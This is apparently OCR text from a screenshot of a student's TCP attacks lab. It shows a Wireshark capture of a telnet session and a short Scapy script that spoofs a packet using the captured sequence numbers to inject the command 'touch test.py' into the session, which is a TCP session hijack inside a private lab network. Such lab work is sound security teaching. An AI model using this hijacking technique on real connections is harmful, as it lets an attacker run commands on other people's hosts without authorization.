 No. Time Source Destination Protocol Length Info
403 2021-07-11 22:0… 10.9.0.6 10.9.0.5 TELNET 69 Telnet Data ...
405 2021-07-11 22:0… 10.9.0.5 10.9.0.6 TELNET 69 Telnet Data
409 2021-07-11 22:0… 10.9.0.5 10.9.0.6
411 2021-07-11 22:0… 10.9.0.5 10.9.0.6
415 2021-07-11 22:0… 10.9.0.5 10.9.0.6
419 2021-07-11 22:0… 10.9.0.6 10.9.0.5
423 2021-07-11 22:0… 10.9.0.6 10.9.0.5
427 2021-07-11 22:0… 10.9.0.6 10.9.0.5
431 2021-07-11 22:0… 10.9.0.6 10.9.0.5
435 2021-07-11 22:0… 10.9.0.6 10.9.0.5
439 2021-07-11 22:0… 10.9.0.5 10.9.0.6
443 2021-07-11 22:0… 10.9.0.5 10.9.0.6
447 2021-07-11 22:0… 10.9.0.5 10.9.0.6
451 2021-07-11 22:0… 10.9.0.5 10.9.0.6
Frame 451: 89 bytes on wire (712 bits), 89 bytes captured (7
Linux cooked capture
Internet Protocol Version 4, Src: 10.9.0.5, Dst: 10.9.0.6
Transmission Control Protocol, Src Port: 23, Dst Port: 60300
Source Port: 23
Destination Port: 60300
[Stream index: 0]
[TCP Segment Len: 21]
Sequence number: 646765828
[Next sequence number: 646765849]
Acknowledgment number: 4211284421
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
Window size value: 509
[Calculated window size: 65152]
Open
Hi.py
~/Desktop/Labs_20.04/Network Security/TCP Attacks Lab/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import *
3 ip = IP(src="10.9.0.6", dst="10.9.0.5")
4 tcp = TCP(sport=60300, dport=23, flags="PA", seq=4211284421, ack=646765849)
5 data = "touch test.py\r"
6 pkt = ip/tcp/data
7 ls(pkt)
8 send(pkt,verbose=0)